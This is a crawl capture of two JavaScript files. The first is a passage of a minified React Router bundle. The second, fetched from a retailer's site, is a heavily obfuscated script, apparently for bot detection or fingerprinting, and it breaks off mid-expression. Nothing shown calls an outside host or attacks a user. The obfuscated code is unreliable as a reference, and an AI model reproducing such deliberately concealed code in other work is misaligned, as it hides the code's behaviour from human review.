n||Array.isArray(n))&&(n={path:n});var e=n,r=e.path,o=e.exact,i=void 0!==o&&o,a=e.strict,c=void 0!==a&&a,u=e.sensitive,s=void 0!==u&&u;return[].concat(r).reduce((function(n,e){if(!e&&""!==e)return null;if(n)return n;var r=function(t,n){var e=""+n.end+n.strict+n.sensitive,r=nt[e]||(nt[e]={});if(r[t])return r[t];var o=[],i={regexp:j()(t,o,n),keys:o};return rt<et&&(r[t]=i,rt++),i}(e,{end:i,strict:c,sensitive:s}),o=r.regexp,a=r.keys,u=o.exec(t);if(!u)return null;var f=u[0],l=u.slice(1),p=t===f;return i&&!p?null:{path:e,url:"/"===e&&""===f?"/":f,isExact:p,params:a.reduce((function(t,n,e){return t[n.name]=l[e],t}),{})}}),null)}var it=function(t){function n(){return t.apply(this,arguments)||this}return(0,r.A)(n,t),n.prototype.render=function(){var t=this;return i().createElement(V.Consumer,null,(function(n){n||d(!1);var e=t.props.location||n.location,r=t.props.computedMatch?t.props.computedMatch:t.props.path?ot(e.pathname,t.props):n.match,o=(0,u.A)({},n,{location:e,match:r}),a=t.props,c=a.children,s=a.component,f=a.render;return Array.isArray(c)&&function(t){return 0===i().Children.count(t)}(c)&&(c=null),i().createElement(V.Provider,{value:o},o.match?c?"function"===typeof c?c(o):c:s?i().createElement(s,o):f?f(o):null:"function"===typeof c?c(o):null)}))},n}(i().Component);function at(t){return"/"===t.charAt(0)?t:"/"+t}function ct(t,n){if(!t)return n;var e=at(t);return 0!==n.pathname.indexOf(e)?n:(0,u.A)({},n,{pathname:n.pathname.substr(e.length)})}function ut(t){return"string"===typeof t?t:w(t)}function st(t){return function(){d(!1)}}function ft(){}var lt=function(t){function n(){for(var n,e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];return(n=t.call.apply(t,[this].concat(r))||this).handlePush=function(t){return n.navigateTo(t,"PUSH")},n.handleReplace=function(t){return n.navigateTo(t,"REPLACE")},n.handleListen=function(){return ft},n.handleBlock=function(){return ft},n}(0,r.A)(n,t);var e=n.prototype;return e.navigateTo=function(t,n){var e=this.props,r=e.basename,o=void 0===r?"":r,i=e.context,a=void 0===i?{}:i;a.action=n,a.location=function(t,n){return t?(0,u.A)({},n,{pathname:at(t)+n.pathname}):n}(o,x(t)),a.url=ut(a.location)},e.render=function(){var t=this.props,n=t.basename,e=void 0===n?"":n,r=t.context,o=void 0===r?{}:r,a=t.location,c=void 0===a?"/":a,s=(0,D.A)(t,["basename","context","location"]),f={createHref:function(t){return at(e+ut(t))},action:"POP",location:ct(e,x(c)),push:this.handlePush,replace:this.handleReplace,go:st(),goBack:st(),goForward:st(),listen:this.handleListen,block:this.handleBlock};return i().createElement(q,(0,u.A)({},s,{history:f,staticContext:o}))},n}(i().Component);var pt=function(t){function n(){return t.apply(this,arguments)||this}return(0,r.A)(n,t),n.prototype.render=function(){var t=this;return i().createElement(V.Consumer,null,(function(n){n||d(!1);var e,r,o=t.props.location||n.location;return i().Children.forEach(t.props.children,(function(t){if(null==r&&i().isValidElement(t)){e=t;var a=t.props.path||t.props.from;r=a?ot(o.pathname,(0,u.A)({},t.props,{path:a})):n.match}})),r?i().cloneElement(e,{location:o,computedMatch:r}):null}))},n}(i().Component);function ht(t){var n="withRouter("+(t.displayName||t.name)+")",e=function(n){var e=n.wrappedComponentRef,r=(0,D.A)(n,["wrappedComponentRef"]);return i().createElement(V.Consumer,null,(function(n){return n||d(!1),i().createElement(t,(0,u.A)({},r,n,{ref:e}))}))};return e.displayName=n,e.WrappedComponent=t,B()(e,t)}var dt=i().useContext;function vt(){return dt(K)}function mt(){return dt(V).location}function yt(){var t=dt(V).match;return t?t.params:{}}function gt(t){var n=mt(),e=dt(V).match;return t?ot(n.pathname,t):e}var wt=function(t){function n(){for(var n,e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];return(n=t.call.apply(t,[this].concat(r))||this).history=S(n.props),n}return(0,r.A)(n,t),n.prototype.render=function(){return i().createElement(q,{history:this.history,children:this.props.children})},n}(i().Component);var xt=function(t){function n(){for(var n,e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];return(n=t.call.apply(t,[this].concat(r))||this).history=$(n.props),n}return(0,r.A)(n,t),n.prototype.render=function(){return i().createElement(q,{history:this.history,children:this.props.children})},n}(i().Component);var bt=function(t,n){return"function"===typeof t?t(n):t},At=function(t,n){return"string"===typeof t?x(t,null,null,n):t},Pt=function(t){return t},Et=i().forwardRef;"undefined"===typeof Et&&(Et=Pt);var Ot=Et((function(t,n){var e=t.innerRef,r=t.navigate,o=t.onClick,a=(0,D.A)(t,["innerRef","navigate","onClick"]),c=a.target,s=(0,u.A)({},a,{onClick:function(t){try{o&&o(t)}catch(n){throw t.preventDefault(),n}t.defaultPrevented||0!==t.button||c&&"_self"!==c||function(t){return!!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)}(t)||(t.preventDefault(),r())}});return s.ref=Pt!==Et&&n||e,i().createElement("a",s)}));var Ct=Et((function(t,n){var e=t.component,r=void 0===e?Ot:e,o=t.replace,a=t.to,c=t.innerRef,s=(0,D.A)(t,["component","replace","to","innerRef"]);return i().createElement(V.Consumer,null,(function(t){t||d(!1);var e=t.history,f=At(bt(a,t.location),t.location),l=f?e.createHref(f):"",p=(0,u.A)({},s,{href:l,navigate:function(){var n=bt(a,t.location),r=w(t.location)===w(At(n));(o||r?e.replace:e.push)(n)}});return Pt!==Et?p.ref=n||c:p.innerRef=c,i().createElement(r,p)}))})),St=function(t){return t},Rt=i().forwardRef;"undefined"===typeof Rt&&(Rt=St);var _t=Rt((function(t,n){var e=t["aria-current"],r=void 0===e?"page":e,o=t.activeClassName,a=void 0===o?"active":o,c=t.activeStyle,s=t.className,f=t.exact,l=t.isActive,p=t.location,h=t.sensitive,v=t.strict,m=t.style,y=t.to,g=t.innerRef,w=(0,D.A)(t,["aria-current","activeClassName","activeStyle","className","exact","isActive","location","sensitive","strict","style","to","innerRef"]);return i().createElement(V.Consumer,null,(function(t){t||d(!1);var e=p||t.location,o=At(bt(y,e),e),x=o.pathname,b=x&&x.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1"),A=b?ot(e.pathname,{path:b,exact:f,sensitive:h,strict:v}):null,P=!!(l?l(A,e):A),E="function"===typeof s?s(P):s,O="function"===typeof m?m(P):m;P&&(E=function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];return n.filter((function(t){return t})).join(" ")}(E,a),O=(0,u.A)({},O,c));var C=(0,u.A)({"aria-current":P&&r||null,className:E,style:O,to:o},w);return St!==Rt?C.ref=n||g:C.innerRef=g,i().createElement(Ct,C)}))}))},9375:t=>{t.exports=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)}},8505:(t,n,e)=>{var r=e(9375);t.exports=h,t.exports.parse=i,t.exports.compile=function(t,n){return c(i(t,n),n)},t.exports.tokensToFunction=c,t.exports.tokensToRegExp=p;var o=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function i(t,n){for(var e,r=[],i=0,a=0,c="",f=n&&n.delimiter||"/";null!=(e=o.exec(t));){var l=e[0],p=e[1],h=e.index;if(c+=t.slice(a,h),a=h+l.length,p)c+=p[1];else{var d=t[a],v=e[2],m=e[3],y=e[4],g=e[5],w=e[6],x=e[7];c&&(r.push(c),c="");var b=null!=v&&null!=d&&d!==v,A="+"===w||"*"===w,P="?"===w||"*"===w,E=e[2]||f,O=y||g;r.push({name:m||i++,prefix:v||"",delimiter:E,optional:P,repeat:A,partial:b,asterisk:!!x,pattern:O?s(O):x?".*":"[^"+u(E)+"]+?"})}}return a<t.length&&(c+=t.substr(a)),c&&r.push(c),r}function a(t){return encodeURI(t).replace(/[\/?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function c(t,n){for(var e=new Array(t.length),o=0;o<t.length;o++)"object"===typeof t[o]&&(e[o]=new RegExp("^(?:"+t[o].pattern+")$",l(n)));return function(n,o){for(var i="",c=n||{},u=(o||{}).pretty?a:encodeURIComponent,s=0;s<t.length;s++){var f=t[s];if("string"!==typeof f){var l,p=c[f.name];if(null==p){if(f.optional){f.partial&&(i+=f.prefix);continue}throw new TypeError('Expected "'+f.name+'" to be defined')}if(r(p)){if(!f.repeat)throw new TypeError('Expected "'+f.name+'" to not repeat, but received `'+JSON.stringify(p)+"`");if(0===p.length){if(f.optional)continue;throw new TypeError('Expected "'+f.name+'" to not be empty')}for(var h=0;h<p.length;h++){if(l=u(p[h]),!e[s].test(l))throw new TypeError('Expected all "'+f.name+'" to match "'+f.pattern+'", but received `'+JSON.stringify(l)+"`");i+=(0===h?f.prefix:f.delimiter)+l}}else{if(l=f.asterisk?encodeURI(p).replace(/[?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})):u(p),!e[s].test(l))throw new TypeError('Expected "'+f.name+'" to match "'+f.pattern+'", but received "'+l+'"');i+=f.prefix+l}}else i+=f}return i}}function u(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function s(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function f(t,n){return t.keys=n,t}function l(t){return t&&t.sensitive?"":"i"}function p(t,n,e){r(n)||(e=n||e,n=[]);for(var o=(e=e||{}).strict,i=!1!==e.end,a="",c=0;c<t.length;c++){var s=t[c];if("string"===typeof s)a+=u(s);else{var p=u(s.prefix),h="(?:"+s.pattern+")";n.push(s),s.repeat&&(h+="(?:"+p+h+")*"),a+=h=s.optional?s.partial?p+"("+h+")?":"(?:"+p+"("+h+"))?":p+"("+h+")"}}var d=u(e.delimiter||"/"),v=a.slice(-d.length)===d;return o||(a=(v?a.slice(0,-d.length):a)+"(?:"+d+"(?=$))?"),a+=i?"$":o&&v?"":"(?="+d+"|$)",f(new RegExp("^"+a,l(e)),n)}function h(t,n,e){return r(n)||(e=n||e,n=[]),e=e||{},t instanceof RegExp?function(t,n){var e=t.source.match(/\((?!\?)/g);if(e)for(var r=0;r<e.length;r++)n.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return f(t,n)}(t,n):r(t)?function(t,n,e){for(var r=[],o=0;o<t.length;o++)r.push(h(t[o],n,e).source);return f(new RegExp("(?:"+r.join("|")+")",l(e)),n)}(t,n,e):function(t,n,e){return p(i(t,e),n,e)}(t,n,e)}},34307:(t,n,e)=>{"use strict";function r(t){return"/"===t.charAt(0)}function o(t,n){for(var e=n,r=e+1,o=t.length;r<o;e+=1,r+=1)t[e]=t[r];t.pop()}e.d(n,{A:()=>i});const i=function(t,n){void 0===n&&(n="");var e,i=t&&t.split("/")||[],a=n&&n.split("/")||[],c=t&&r(t),u=n&&r(n),s=c||u;if(t&&r(t)?a=i:i.length&&(a.pop(),a=a.concat(i)),!a.length)return"/";if(a.length){var f=a[a.length-1];e="."===f||".."===f||""===f}else e=!1;for(var l=0,p=a.length;p>=0;p--){var h=a[p];"."===h?o(a,p):".."===h?(o(a,p),l++):l&&(o(a,p),l--)}if(!s)for(;l--;l)a.unshift("..");!s||""===a[0]||a[0]&&r(a[0])||a.unshift("");var d=a.join("/");return e&&"/"!==d.substr(-1)&&(d+="/"),d}},58168:(t,n,e)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)({}).hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t},r.apply(null,arguments)}e.d(n,{A:()=>r})},77387:(t,n,e)=>{"use strict";e.d(n,{A:()=>o});var r=e(63662);function o(t,n){t.prototype=Object.create(n.prototype),t.prototype.constructor=t,(0,r.A)(t,n)}},98587:(t,n,e)=>{"use strict";function r(t,n){if(null==t)return{};var e={};for(var r in t)if({}.hasOwnProperty.call(t,r)){if(n.includes(r))continue;e[r]=t[r]}return e}e.d(n,{A:()=>r})},63662:(t,n,e)=>{"use strict";function r(t,n){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,n){return t.__proto__=n,t},r(t,n)}e.d(n,{A:()=>r})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.dillards.com/W7EkmE/l1/st/7IIQ/MCC7GIz2ZB/arDiVDaQYrS7fN/U2MDMBYB/Q208dWtI/QDcB
body_size: 178844
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Y0();Zk3();sR3();var Xh=function(){return bk.apply(this,[mH,arguments]);};var Gc=function(){return bk.apply(this,[Av,arguments]);};var Xk=function(hk){var Ud=hk%4;if(Ud===2)Ud=3;var x9=42+Ud;var sK;if(x9===42){sK=function g9(gP,Zk){return gP*Zk;};}else if(x9===43){sK=function xd(P2,Kh){return P2+Kh;};}else{sK=function Kc(pz,mk){return pz-mk;};}return sK;};var Uk=function n2(Ik,hO){'use strict';var Fd=n2;switch(Ik){case nY:{var Mx=hO[vt];var Zx=hO[jR];var R9=hO[N0];Vh.push(Lx);Mx[Zx]=R9[VD()[TZ(q9)].call(null,hP,h9,vk)];Vh.pop();}break;case fm:{var JP=hO[vt];var YK=hO[jR];var HV=hO[N0];return JP[YK]=HV;}break;case bs:{var Kj=hO[vt];var F2=hO[jR];var KK=hO[N0];Vh.push(XZ);try{var EK=Vh.length;var GZ=FO(jR);var gT;return gT=Pk(O,[nj()[Zh(DK)](Ah,OG,Dx,UX),FT()[nc(qZ)](Px,Od,xG,zd,Uh,QO),FT()[nc(EV)](gz,Gk,OV,m9,Xf,hD),Kj.call(F2,KK)]),Vh.pop(),gT;}catch(sP){Vh.splice(mV(EK,B2),Infinity,XZ);var X2;return X2=Pk(O,[nj()[Zh(DK)].apply(null,[gz,LZ,Dx,UX]),nj()[Zh(Qj)](FO(Z9),fh,GP,jp),FT()[nc(EV)](Wf,Gk,qT,m9,Xf,Dx),sP]),Vh.pop(),X2;}Vh.pop();}break;case sb:{return this;}break;case A3:{var Bh=hO[vt];return typeof Bh;}break;case qn:{return this;}break;case jH:{Vh.push(n9);var sD;return sD=tj()[vP(vG)].call(null,X9,Sx),Vh.pop(),sD;}break;case J:{var vz=hO[vt];var Pj;Vh.push(xf);return Pj=vz&&T2(O9()[Gj(F9)].call(null,lP,qZ,fk,dd),typeof Q7[GG()[Vd(bh)].apply(null,[fZ,FO(Z9),tv,ZG])])&&KG(vz[nj()[Zh(Gk)].call(null,lc,Dx,K2,Bj)],Q7[KG(typeof GG()[Vd(RV)],N2([],[][[]]))?GG()[Vd(nk)].apply(null,[Dx,I9,HP,dj]):GG()[Vd(bh)](qV,L9,tv,ZG)])&&HT(vz,Q7[GG()[Vd(bh)].apply(null,[FO(B2),OG,tv,ZG])][dk()[kk(bh)](Dx,Kz)])?GG()[Vd(ZD)].call(null,FO(FO([])),AV,MR,wO):typeof vz,Vh.pop(),Pj;}break;case Av:{return this;}break;case qm:{var Nx=hO[vt];Vh.push(Ij);var DT;return DT=Pk(O,[nj()[Zh(q2)](Ed,kz,F9,Cj),Nx]),Vh.pop(),DT;}break;}};var g2=function(IZ,FK){return IZ>>>FK|IZ<<32-FK;};var bc=function(){D2=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var nd=function(){return (gs.sjs_se_global_subkey?gs.sjs_se_global_subkey.push(KO):gs.sjs_se_global_subkey=[KO])&&gs.sjs_se_global_subkey;};var Oc=function M9(kV,QZ){'use strict';var mT=M9;switch(kV){case Wm:{var l2=QZ[vt];Vh.push(Z9);var CT=Q7[dk()[kk(RV)](m9,Sf)](l2);var Rk=[];for(var Ih in CT)Rk[nj()[Zh(bh)].call(null,PD,cZ,MG,ZZ)](Ih);Rk[tj()[vP(Mf)](OG,Fc)]();var tf;return tf=function DZ(){Vh.push(UZ);for(;Rk[OT()[Ez(Z9)].call(null,Ym,vd,FO(B2),X9)];){var kf=Rk[VD()[TZ(Mf)].call(null,lV,t8,EV)]();if(IV(kf,CT)){var bV;return DZ[VD()[TZ(q9)](hP,cm,Sk)]=kf,DZ[tj()[vP(rk)](x2,LY)]=FO(B2),Vh.pop(),bV=DZ,bV;}}DZ[tj()[vP(rk)](x2,LY)]=FO(PK[Lj]);var sj;return Vh.pop(),sj=DZ,sj;},Vh.pop(),tf;}break;case G0:{Vh.push(Hx);this[HT(typeof tj()[vP(Rf)],'undefined')?tj()[vP(rk)].apply(null,[x2,Yc]):tj()[vP(F9)].call(null,gx,bD)]=FO(Z9);var tT=this[VD()[TZ(Jx)](kz,r8,Lj)][Z9][O9()[Gj(DK)].apply(null,[A9,EV,m2,Mf])];if(KG(nj()[Zh(Qj)](m9,xO,GP,Rj),tT[nj()[Zh(DK)](B2,SD,Dx,Df)]))throw tT[FT()[nc(EV)](qT,Gk,FO(B2),m9,kh,FO([]))];var ff;return ff=this[HT(typeof nj()[Zh(Qj)],N2('',[][[]]))?nj()[Zh(rk)].call(null,PD,PV,B2,z3):nj()[Zh(mz)](FO(FO(Z9)),lZ,PD,wD)],Vh.pop(),ff;}break;case B8:{var bd=QZ[vt];Vh.push(UZ);var vV;return vV=bd&&T2(HT(typeof O9()[Gj(qK)],N2([],[][[]]))?O9()[Gj(F9)](P6,qZ,fk,q9):O9()[Gj(RV)](vx,l9,jG,Qj),typeof Q7[GG()[Vd(bh)].apply(null,[xO,Xz,Zv,ZG])])&&KG(bd[nj()[Zh(Gk)].apply(null,[FO(FO({})),RO,K2,Nv])],Q7[HT(typeof GG()[Vd(qV)],'undefined')?GG()[Vd(bh)].call(null,rk,wO,Zv,ZG):GG()[Vd(nk)](d9,G2,xO,wK)])&&HT(bd,Q7[HT(typeof GG()[Vd(K2)],N2('',[][[]]))?GG()[Vd(bh)].apply(null,[gz,Zz,Zv,ZG]):GG()[Vd(nk)].apply(null,[PV,QO,Yh,Uc])][dk()[kk(bh)].call(null,Dx,Fj)])?GG()[Vd(ZD)](K2,qV,QH,wO):typeof bd,Vh.pop(),vV;}break;case F:{var Qd=QZ[vt];return typeof Qd;}break;case Tm:{var Ef=QZ[vt];var Fk=QZ[jR];var xK=QZ[N0];Vh.push(Cz);Ef[Fk]=xK[VD()[TZ(q9)].apply(null,[hP,UP,kz])];Vh.pop();}break;case R3:{var CV=QZ[vt];var CD=QZ[jR];var ZO=QZ[N0];return CV[CD]=ZO;}break;case jR:{var Jk=QZ[vt];var Z2=QZ[jR];var H9=QZ[N0];Vh.push(Aj);try{var YV=Vh.length;var Fh=FO(jR);var U9;return U9=Pk(O,[nj()[Zh(DK)].apply(null,[Od,Mf,Dx,vK]),FT()[nc(qZ)].call(null,pZ,Od,EV,zd,s9,p2),FT()[nc(EV)].call(null,pZ,Gk,W2,m9,J9,lx),Jk.call(Z2,H9)]),Vh.pop(),U9;}catch(tD){Vh.splice(mV(YV,B2),Infinity,Aj);var rj;return rj=Pk(O,[nj()[Zh(DK)](p2,DK,Dx,vK),KG(typeof nj()[Zh(x2)],N2([],[][[]]))?nj()[Zh(mz)](wO,hD,fj,j9):nj()[Zh(Qj)](FO(FO(B2)),FO(Z9),GP,n6),FT()[nc(EV)](X9,Gk,ZD,m9,J9,lZ),tD]),Vh.pop(),rj;}Vh.pop();}break;case J:{return this;}break;case Rn:{var j2=QZ[vt];var cD;Vh.push(m9);return cD=Pk(O,[HT(typeof nj()[Zh(Sk)],'undefined')?nj()[Zh(q2)].call(null,FO(FO({})),hD,F9,XV):nj()[Zh(mz)].apply(null,[FO(Z9),Uz,Zc,lf]),j2]),Vh.pop(),cD;}break;case nY:{return this;}break;}};var WZ=function(){return WV.apply(this,[b6,arguments]);};var gh=function(){jO=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var bk=function Ch(Dh,Tx){var zc=Ch;for(Dh;Dh!=m0;Dh){switch(Dh){case Ub:{if(jx(gd,Wq[vl[Z9]])){do{O9()[Wq[gd]]=FO(mV(gd,RV))?function(){JJ=[];Ch.call(this,DY,[Wq]);return '';}:function(){var HM=Wq[gd];var ml=O9()[HM];return function(GS,jF,fA,fL){if(KG(arguments.length,Z9)){return ml;}var YA=WV(b6,[GS,jF,fA,LE]);O9()[HM]=function(){return YA;};return YA;};}();++gd;}while(jx(gd,Wq[vl[Z9]]));}Dh-=dR;}break;case L7:{while(kS(nw,Z9)){if(HT(mL[jO[bh]],Q7[jO[B2]])&&KL(mL,hI[jO[Z9]])){if(T2(hI,RB)){TJ+=zl(Ln,[xQ]);}return TJ;}if(KG(mL[jO[bh]],Q7[jO[B2]])){var PE=jM[hI[mL[Z9]][Z9]];var zL=Ch(Ln,[nw,PE,mL[B2],R5,N2(xQ,Vh[mV(Vh.length,B2)]),GP]);TJ+=zL;mL=mL[Z9];nw-=Pk(sb,[zL]);}else if(KG(hI[mL][jO[bh]],Q7[jO[B2]])){var PE=jM[hI[mL][Z9]];var zL=Ch(Ln,[nw,PE,Z9,Lq,N2(xQ,Vh[mV(Vh.length,B2)]),q2]);TJ+=zL;nw-=Pk(sb,[zL]);}else{TJ+=zl(Ln,[xQ]);xQ+=hI[mL];--nw;};++mL;}Dh=hp;}break;case E8:{while(jx(HI,Rw[jO[Z9]])){nF()[Rw[HI]]=FO(mV(HI,Gk))?function(){RB=[];Ch.call(this,mH,[Rw]);return '';}:function(){var DQ=Rw[HI];var bF=nF()[DQ];return function(Lw,UJ,bw,qN,fC,hN){if(KG(arguments.length,Z9)){return bF;}var WC=Ch(Ln,[Lw,R5,bw,nE,fC,Jx]);nF()[DQ]=function(){return WC;};return WC;};}();++HI;}Dh=m0;}break;case Wv:{Dh-=ps;return QC;}break;case mm:{if(KG(typeof hI,jO[Gk])){hI=RB;}var TJ=N2([],[]);xQ=mV(zI,Vh[mV(Vh.length,B2)]);Dh=L7;}break;case hp:{Dh-=mH;return TJ;}break;case Xn:{Dh=m0;return WV(A3,[cL]);}break;case zp:{for(var UF=Z9;jx(UF,XM[OT()[Ez(Z9)].call(null,YU,vd,FO(FO([])),FO(FO(B2)))]);UF=N2(UF,B2)){var bC=XM[tj()[vP(Gk)].apply(null,[Er,wX])](UF);var EE=sq[bC];HE+=EE;}var L5;return Vh.pop(),L5=HE,L5;}break;case qU:{Dh=Wv;while(kS(jL,Z9)){if(HT(Gl[NQ[bh]],Q7[NQ[B2]])&&KL(Gl,dg[NQ[Z9]])){if(T2(dg,rl)){QC+=zl(Ln,[VB]);}return QC;}if(KG(Gl[NQ[bh]],Q7[NQ[B2]])){var FB=IG[dg[Gl[Z9]][Z9]];var fr=Ch(b6,[FB,jL,FO(FO([])),Gl[B2],N2(VB,Vh[mV(Vh.length,B2)]),p2]);QC+=fr;Gl=Gl[Z9];jL-=Pk(pR,[fr]);}else if(KG(dg[Gl][NQ[bh]],Q7[NQ[B2]])){var FB=IG[dg[Gl][Z9]];var fr=Ch.apply(null,[b6,[FB,jL,LZ,Z9,N2(VB,Vh[mV(Vh.length,B2)]),FO(FO([]))]]);QC+=fr;jL-=Pk(pR,[fr]);}else{QC+=zl(Ln,[VB]);VB+=dg[Gl];--jL;};++Gl;}}break;case qp:{while(jx(XL,Dq.length)){OT()[Dq[XL]]=FO(mV(XL,qZ))?function(){return Pk.apply(this,[sR,arguments]);}:function(){var Tw=Dq[XL];return function(pr,U5,dq,gC){var SG=SI.apply(null,[pr,U5,dd,rk]);OT()[Tw]=function(){return SG;};return SG;};}();++XL;}Dh-=Ob;}break;case UR:{Dh+=WX;return zF(Wm,[Zq]);}break;case N7:{var Dl=dB[RL];var t5=mV(Dl.length,B2);Dh=Xn;while(KL(t5,Z9)){var BE=Iq(mV(N2(t5,HS),Vh[mV(Vh.length,B2)]),Vg.length);var fF=cI(Dl,t5);var Yg=cI(Vg,BE);cL+=zl(Ln,[YB(GB(YB(fF,Yg)),kq(fF,Yg))]);t5--;}}break;case DY:{var Wq=Tx[vt];var gd=Z9;Dh=Ub;}break;case x3:{var QC=N2([],[]);Dh+=d8;VB=mV(nr,Vh[mV(Vh.length,B2)]);}break;case Av:{var RL=Tx[vt];var HS=Tx[jR];var Vg=dB[L9];Dh=N7;var cL=N2([],[]);}break;case E6:{for(var jC=Z9;jx(jC,Tg[OT()[Ez(Z9)].call(null,II,vd,FO({}),LN)]);jC=N2(jC,B2)){tQ[nj()[Zh(bh)].apply(null,[LN,Xz,MG,JI])](pq(OS(Tg[jC])));}var Y5;return Vh.pop(),Y5=tQ,Y5;}break;case Tn:{for(var DI=mV(VI.length,B2);KL(DI,Z9);DI--){var fN=Iq(mV(N2(DI,pg),Vh[mV(Vh.length,B2)]),lJ.length);var SC=cI(VI,DI);var LC=cI(lJ,fN);Zq+=zl(Ln,[YB(kq(GB(SC),GB(LC)),kq(SC,LC))]);}Dh=UR;}break;case B8:{var Dq=Tx[vt];CB(Dq[Z9]);var XL=Z9;Dh+=V6;}break;case d0:{var XM=Tx[vt];var sq=Tx[jR];Vh.push(Kl);Dh+=nX;var HE=tj()[vP(bh)](B2,Ss);}break;case wt:{Vh.push(OQ);var jw={'\x24':nj()[Zh(Z9)](Hx,sL,cS,AX),'\x44':VD()[TZ(B2)](W2,sC,Vw),'\x47':nj()[Zh(B2)].call(null,dd,LE,cw,XX),'\x4d':VD()[TZ(bh)].call(null,Od,Ym,RO),'\x4f':HT(typeof VD()[TZ(bh)],'undefined')?VD()[TZ(Gk)](bh,zX,cg):VD()[TZ(Dx)].call(null,fM,NB,ZD),'\x55':OT()[Ez(bh)].apply(null,[pv,L9,rQ,FO(FO({}))]),'\x57':dk()[kk(B2)](rQ,Wt),'\x5f':OT()[Ez(Gk)](pm,Uz,GP,RO),'\x62':KG(typeof tj()[vP(B2)],N2([],[][[]]))?tj()[vP(F9)](Uq,Q5):tj()[vP(B2)](cZ,Iv),'\x76':VD()[TZ(Od)](DK,mn,vd),'\x78':VD()[TZ(RV)].apply(null,[Gk,bp,vd])};var QI;return QI=function(Hl){return Ch(d0,[Hl,jw]);},Vh.pop(),QI;}break;case b6:{var dg=Tx[vt];var jL=Tx[jR];Dh+=Cp;var BJ=Tx[N0];var Gl=Tx[sv];var nr=Tx[Ip];var pL=Tx[fm];if(KG(typeof dg,NQ[Gk])){dg=rl;}}break;case pR:{var Tg=Tx[vt];var wS=Tx[jR];Vh.push(Kq);var tQ=[];Dh+=H8;var OS=Ch(wt,[]);var pq=wS?Q7[HT(typeof tj()[vP(Z9)],'undefined')?tj()[vP(Z9)].call(null,Qj,Wl):tj()[vP(F9)].apply(null,[hE,F9])]:Q7[VD()[TZ(Z9)](gz,Xg,Gk)];}break;case Z6:{var pg=Tx[vt];var LS=Tx[jR];var dr=Tx[N0];var kM=Tx[sv];Dh+=Lp;var lJ=gM[SE];var Zq=N2([],[]);var VI=gM[LS];}break;case mH:{var Rw=Tx[vt];var HI=Z9;Dh=E8;}break;case Ln:{var nw=Tx[vt];var hI=Tx[jR];Dh+=Y3;var mL=Tx[N0];var TQ=Tx[sv];var zI=Tx[Ip];var cJ=Tx[fm];}break;}}};var Pk=function Zr(Iw,NJ){var IQ=Zr;var KF=A5(new Number(DH),bB);var vQ=KF;KF.set(Iw);for(Iw;vQ+Iw!=Qt;Iw){switch(vQ+Iw){case Et:{Iw-=qp;SI.cp=gM[SE];bk.call(this,B8,[eS1_xor_0_memo_array_init()]);return '';}break;case n7:{var vw=NJ[vt];var WG=Z9;for(var xg=Z9;jx(xg,vw.length);++xg){var kF=cI(vw,xg);if(jx(kF,Zp)||kS(kF,ms))WG=N2(WG,B2);}return WG;}break;case mX:{RQ[nF()[SS(B2)].apply(null,[B2,G2,kA,FO(FO(B2)),DA,PD])]=function(nI,dE,hJ){Vh.push(qV);if(FO(RQ[dk()[kk(Od)].apply(null,[Gk,tF])](nI,dE))){Q7[dk()[kk(RV)](m9,N5)][Xq()[QL(Z9)](Fg,q9,NI,MG,FO(FO([])))](nI,dE,Zr(O,[tj()[vP(xO)].apply(null,[BN,Xr]),FO(FO({})),HT(typeof dk()[kk(bh)],N2([],[][[]]))?dk()[kk(Zz)].apply(null,[I9,sL]):dk()[kk(EV)](US,tr),hJ]));}Vh.pop();};Iw-=b7;}break;case Qb:{var B5=NJ;Vh.push(WI);var WA=B5[Z9];for(var lI=B2;jx(lI,B5[HT(typeof OT()[Ez(B2)],'undefined')?OT()[Ez(Z9)](BA,vd,FO(FO(B2)),O5):OT()[Ez(qZ)].call(null,WJ,jI,Uz,g5)]);lI+=bh){WA[B5[lI]]=B5[N2(lI,B2)];}Vh.pop();Iw-=z7;}break;case T7:{Iw+=Lp;var RQ=function(YJ){Vh.push(ZE);if(XI[YJ]){var WE;return WE=XI[YJ][VD()[TZ(lr)](pZ,kg,LN)],Vh.pop(),WE;}var XQ=XI[YJ]=Zr(O,[KG(typeof OT()[Ez(nk)],N2([],[][[]]))?OT()[Ez(qZ)](gl,pI,lc,p2):OT()[Ez(Zz)].call(null,ZJ,k5,FO(FO([])),OV),YJ,nj()[Zh(Od)](SD,FO(FO([])),pJ,KQ),FO({}),KG(typeof VD()[TZ(Od)],'undefined')?VD()[TZ(Dx)](Pg,IS,Sk):VD()[TZ(lr)](pZ,kg,kz),{}]);qQ[YJ].call(XQ[HT(typeof 